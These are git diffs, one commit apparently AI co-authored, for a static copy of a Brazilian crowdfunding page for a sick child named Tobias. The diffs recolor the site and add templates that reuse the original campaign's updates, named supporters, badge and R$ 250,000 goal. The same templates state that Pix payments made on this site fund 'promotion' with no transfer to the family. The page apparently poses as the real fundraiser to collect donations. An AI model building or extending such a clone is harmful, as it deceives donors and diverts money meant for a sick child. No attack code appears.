--- a/css/f8fe3bf670ff108f.css
+++ b/css/f8fe3bf670ff108f.css
@@ -612,7 +612,7 @@
   pointer-events: none;
 }
 #nprogress .bar {
-  background: #24ca68;
+  background: #f45102;
   position: fixed;
   z-index: 1200;
   top: 0;
@@ -752,10 +752,10 @@
     --color-gray-600: #282828;
     --color-pink-400: #fd7dbe;
     --color-green-200: #d4fac3;
-    --color-green-400: #24ca68;
-    --color-green-500: #009d4e;
-    --color-green-600: #007a48;
-    --color-green-700: #025432;
+    --color-green-400: #f45102;
+    --color-green-500: #c43d00;
+    --color-green-600: #9e3100;
+    --color-green-700: #742400;
     --color-yellow-400: #ffcb2e;
     --color-yellow-450: #ffc107;
     --font-montserrat: var(--font-montserrat);
--- a/css/f8fe3bf670ff108f.css
+++ b/css/f8fe3bf670ff108f.css
@@ -612,7 +612,7 @@
   pointer-events: none;
 }
 #nprogress .bar {
-  background: #24ca68;
+  background: #f45102;
   position: fixed;
   z-index: 1200;
   top: 0;
@@ -752,10 +752,10 @@
     --color-gray-600: #282828;
     --color-pink-400: #fd7dbe;
     --color-green-200: #d4fac3;
-    --color-green-400: #24ca68;
-    --color-green-500: #009d4e;
-    --color-green-600: #007a48;
-    --color-green-700: #025432;
+    --color-green-400: #f45102;
+    --color-green-500: #c43d00;
+    --color-green-600: #9e3100;
+    --color-green-700: #742400;
     --color-yellow-400: #ffcb2e;
     --color-yellow-450: #ffc107;
     --font-montserrat: var(--font-montserrat);
--- a/css/ajude-tobias.css
+++ b/css/ajude-tobias.css
@@ -4,7 +4,7 @@
   padding: 14px 20px;
   border: 0;
   border-radius: 8px;
-  background-color: #24ca68;
+  background-color: #f45102;
   color: #fff;
   font-family: inherit;
   font-size: 16px;
@@ -13,11 +13,11 @@
 }
 
 .back-to-campaign:hover {
-  background-color: #009d4e;
+  background-color: #c43d00;
 }
 
 .back-to-campaign:focus-visible {
-  outline: 3px solid #005c36;
+  outline: 3px solid #742400;
   outline-offset: 3px;
 }
 
@@ -33,14 +33,6 @@
   box-sizing: border-box;
 }
 
-.campaign-video__help {
-  margin-bottom: 16px;
-}
-
-.sc-84a1bdb1-1 {
-  scroll-margin-top: 20px;
-}
-
 .campaign-video__player {
   position: relative;
   width: 100%;
@@ -48,6 +40,15 @@
   overflow: hidden;
   border-radius: 8px;
   background-color: #000;
+}
+
+.campaign-video__help {
+  margin-bottom: 12px;
+}
+
+.campaign-video__sound-notice {
+  margin: 8px 0 0;
+  font-size: 14px;
 }
 
 .campaign-video__player iframe {
@@ -58,138 +59,6 @@
   border: 0;
 }
 
-.campaign-video__sound-notice {
-  margin: 10px 0 0;
-  color: #444;
-  font-size: 14px;
-  line-height: 1.4;
-  text-align: center;
-}
-
-.campaign-static-content {
-  padding: 8px 0 24px;
-}
-
-.campaign-static-content h2 {
-  margin: 0 0 12px;
-  font-size: 20px;
-}
-
-.campaign-static-content article {
-  padding: 16px 0;
-  border-bottom: 1px solid #eee;
-}
-
-.campaign-static-content h3 {
-  margin: 0 0 6px;
-  font-size: 16px;
-}
-
-.campaign-static-content time {
-  color: #666;
-  font-size: 13px;
-}
-
-.campaign-static-content p {
-  margin: 8px 0;
-}
-
-.campaign-static-content ul {
-  margin: 16px 0;
-  padding: 0;
-  list-style: none;
-}
-
-.campaign-static-content li {
-  display: flex;
-  justify-content: space-between;
-  gap: 16px;
-  padding: 12px 0;
-  border-bottom: 1px solid #eee;
-}
-
-.campaign-static-content li time {
-  flex-shrink: 0;
-}
-
-[data-static-tab] {
-  cursor: pointer;
-}
-
-.site-share-dialog {
-  width: min(480px, calc(100vw - 32px));
-  box-sizing: border-box;
-  padding: 24px;
-  border: 0;
-  border-radius: 12px;
-  color: #173b2a;
-  font-family: inherit;
-}
-
-.site-share-dialog::backdrop {
-  background: rgb(0 0 0 / 55%);
-}
-
-.site-share-dialog__header {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 16px;
-  margin-bottom: 20px;
-}
-
-.site-share-dialog__title {
-  margin: 0;
-  font-size: 20px;
-}
-
-.site-share-dialog__close {
-  padding: 4px 8px;
-  border: 0;
-  background: transparent;
-  color: inherit;
-  font: inherit;
-  font-size: 24px;
-  cursor: pointer;
-}
-
-.site-share-dialog__label {
-  display: block;
-  margin-bottom: 8px;
-  font-weight: 700;
-}
-
-.site-share-dialog__link {
-  width: 100%;
-  box-sizing: border-box;
-  padding: 12px;
-  border: 1px solid #b8c8bf;
-  border-radius: 6px;
-  font: inherit;
-}
-
-.site-share-dialog__copy {
-  width: 100%;
-  margin-top: 12px;
-  padding: 12px;
-  border: 0;
-  border-radius: 6px;
-  background: #24ca68;
-  color: #fff;
-  font: inherit;
-  font-weight: 700;
-  cursor: pointer;
-}
-
-.site-share-dialog__copy:hover {
-  background: #009d4e;
-}
-
-.site-share-dialog__status {
-  min-height: 1.5em;
-  margin: 12px 0 0;
-}
-
 @media (max-width: 767px) {
   figure.campaign-carousel {
     padding-bottom: 70%;
--- a/css/identidade-divulgue.css
+++ b/css/identidade-divulgue.css
@@ -0,0 +1,25 @@
+.divulgue-logo {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  color: #c43d00;
+  font-family: Montserrat, Arial, sans-serif;
+  font-size: 20px;
+  font-weight: 700;
+}
+
+.divulgue-logo img {
+  display: block;
+  width: 40px;
+  height: 40px;
+  border-radius: 8px;
+}
+
+#footerContainer .divulgue-logo {
+  color: #fff;
+}
+
+#footerContainer .divulgue-logo img {
+  width: 32px;
+  height: 32px;
+}


==== commit c6e6d5bf: "Restaurar vídeo e abas da campanha Co-authored-by: Copilot <223556219+Copilot@users.noreply.github.c" ====
--- a/index.html
+++ b/index.html
@@ -318,6 +318,7 @@
     ><script src="js/show-a721ecc894c6c85a.js" defer=""></script
     ><script src="js/_buildManifest.js" defer=""></script
     ><script src="js/_ssgManifest.js" defer=""></script
+    ><script src="js/site-actions.js" defer=""></script
     ><style id="__jsx-1632331453">
       html {
         font-family:
@@ -4524,7 +4525,7 @@
                   <div class="campaign-video__player">
                     <iframe src="https://player.vimeo.com/video/1246487417?app_id=122963&amp;autoplay=1&amp;muted=1&amp;loop=1&amp;title=0&amp;byline=0&amp;portrait=0" title="Vídeo da campanha no Vimeo" allow="autoplay; fullscreen; picture-in-picture" referrerpolicy="strict-origin-when-cross-origin" loading="lazy"></iframe>
                   </div>
-                  <p class="campaign-video__sound-notice">Para ouvir o vídeo, ative o som no player.</p>
+                  <p class="campaign-video__sound-notice">Para ouvir o vídeo, ative o som no player. <a href="https://vimeo.com/1246487417" target="_blank" rel="noopener noreferrer">Abrir no Vimeo</a></p>
                 </section
                 ><div class="sc-dhKdcB eONmyf"
                   ><div class="sc-dhKdcB cIJqiv"
@@ -5491,5 +5492,67 @@
           }
         ]
       }</script
-    ><div id="modal-root"></div></body
+    ><div id="modal-root"></div>
+    <template id="static-updates-content">
+      <section class="campaign-static-content">
+        <h2>Atualizações da campanha original</h2>
+        <p>Registros consultados em 13/11/2026. Esta cópia não é atualizada automaticamente.</p>
+        <article>
+          <h3>Troca de título da campanha</h3>
+          <time datetime="2026-10-08">08/10/2026</time>
+          <p>O título foi atualizado para “Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa”.</p>
+        </article>
+        <article>
+          <h3>Alteração da meta</h3>
+          <time datetime="2026-08-15">15/08/2026</time>
+          <p>A meta passou de R$ 100.000,00 para R$ 250.000,00.</p>
+        </article>
+        <article>
+          <h3>Alteração da meta</h3>
+          <time datetime="2026-08-14">14/08/2026</time>
+          <p>A meta passou de R$ 125.000,00 para R$ 100.000,00.</p>
+        </article>
+        <article>
+          <h3>Alteração da meta</h3>
+          <time datetime="2026-08-14">14/08/2026</time>
+          <p>A meta passou de R$ 100.000,00 para R$ 125.000,00.</p>
+        </article>
+      </section>
+    </template>
+    <template id="static-supporters-content">
+      <section class="campaign-static-content">
+        <h2>Quem ajudou</h2>
+        <p>Apoios da campanha original consultados em 13/11/2026. Esta lista é histórica e não inclui automaticamente contribuições feitas neste site.</p>
+        <ul>
+          <li><span>Edilene V.</span> <time data-relative-time datetime="2026-11-13T00:40:39-03:00">Horário indisponível</time></li>
+          <li><span>Andreia S.</span> <time data-relative-time datetime="2026-11-12T21:29:13-03:00">Horário indisponível</time></li>
+          <li><span>Roberta P.</span> <time data-relative-time datetime="2026-11-12T21:07:31-03:00">Horário indisponível</time></li>
+          <li><span>Lara</span> <time data-relative-time datetime="2026-11-12T20:32:35-03:00">Horário indisponível</time></li>
+          <li><span>Yan S.</span> <time data-relative-time datetime="2026-11-12T16:40:35-03:00">Horário indisponível</time></li>
+          <li><span>Jovana T.</span> <time data-relative-time datetime="2026-11-12T11:51:03-03:00">Horário indisponível</time></li>
+        </ul>
+      </section>
+    </template>
+    <template id="static-prizes-content">
+      <section class="campaign-static-content">
+        <h2>Como funciona sua contribuição</h2>
+        <p>Seu apoio financia a divulgação da campanha do Tobias, sem repasse direto à família. Como agradecimento, você recebe um e-book com a história dele e a apresentação do projeto.</p>
+      </section>
+    </template>
+    <template id="static-badges-content">
+      <section class="campaign-static-content">
+        <h2>Selos recebidos</h2>
+        <h3>Mais amada das últimas 24h</h3>
+        <p>Informação salva da campanha original; pode não refletir a situação atual.</p>
+      </section>
+    </template>
+    <template id="static-faq-content">
+      <section class="campaign-static-content">
+        <h2>Perguntas e Respostas</h2>
+        <article><h3>Como posso contribuir?</h3><p>Use o botão de contribuição para gerar um Pix no site.</p></article>
+        <article><h3>Para onde vai minha contribuição?</h3><p>Seu apoio financia a divulgação da campanha, sem repasse direto à família.</p></article>
+        <article><h3>Qual é a meta da campanha original?</h3><p>A meta registrada nesta página é de R$ 250.000,00. Os valores exibidos não são atualizados automaticamente.</p></article>
+      </section>
+    </template>
+    </body
 ></html>
--- a/css/ajude-tobias.css
+++ b/css/ajude-tobias.css
@@ -59,6 +59,120 @@
   border: 0;
 }
 
+.campaign-static-content {
+  padding: 8px 0 24px;
+  line-height: 1.5;
+}
+
+.campaign-static-content h2 {
+  margin: 0 0 12px;
+  font-size: 20px;
+}
+
+.campaign-static-content article {
+  padding: 16px 0;
+  border-bottom: 1px solid #eee;
+}
+
+.campaign-static-content h3 {
+  margin: 0 0 6px;
+  font-size: 16px;
+}
+
+.campaign-static-content time {
+  color: #666;
+  font-size: 13px;
+}
+
+.campaign-static-content p {
+  margin: 8px 0;
+}
+
+.campaign-static-content ul {
+  margin: 16px 0;
+  padding: 0;
+  list-style: none;
+}
+
+.campaign-static-content li {
+  display: flex;
+  justify-content: space-between;
+  gap: 16px;
+  padding: 12px 0;
+  border-bottom: 1px solid #eee;
+}
+
+.campaign-static-content li time {
+  flex-shrink: 0;
+}
+
+[data-static-tab] {
+  cursor: pointer;
+}
+
+.site-share-dialog {
+  width: min(480px, calc(100vw - 32px));
+  box-sizing: border-box;
+  padding: 24px;
+  border: 0;
+  border-radius: 12px;
+  color: #333;
+  font-family: inherit;
+}
+
+.site-share-dialog::backdrop {
+  background: rgb(0 0 0 / 55%);
+}
+
+.site-share-dialog__header {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 16px;
+  margin-bottom: 20px;
+}
+
+.site-share-dialog__title {
+  margin: 0;
+  font-size: 20px;
+}
+
+.site-share-dialog__close {
+  border: 0;
+  background: transparent;
+  color: inherit;
+  font: inherit;
+  font-size: 24px;
+  cursor: pointer;
+}
+
+.site-share-dialog__label {
+  display: block;
+  margin-bottom: 8px;
+}
+
+.site-share-dialog__link {
+  width: 100%;
+  box-sizing: border-box;
+  padding: 12px;
+  border: 1px solid #ccc;
+  border-radius: 6px;
+  font: inherit;
+}
+
+.site-share-dialog__copy {
+  width: 100%;
+  margin-top: 12px;
+  padding: 12px;
+  border: 0;
+  border-radius: 6px;
+  background: #f45102;
+  color: #fff;
+  font: inherit;
+  font-weight: 700;
+  cursor: pointer;
+}
+
 @media (max-width: 767px) {
   figure.campaign-carousel {
     padding-bottom: 70%;

